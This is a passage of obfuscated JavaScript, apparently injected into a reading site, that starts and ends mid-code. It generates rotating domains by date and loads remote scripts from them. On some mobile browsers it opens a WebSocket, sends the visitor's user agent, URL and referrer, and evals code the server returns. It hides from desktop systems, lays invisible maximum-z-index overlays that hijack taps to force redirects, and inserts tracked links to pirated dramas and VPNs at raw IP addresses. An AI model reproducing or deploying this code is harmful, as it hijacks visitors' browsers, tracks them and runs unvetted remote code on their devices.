a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var 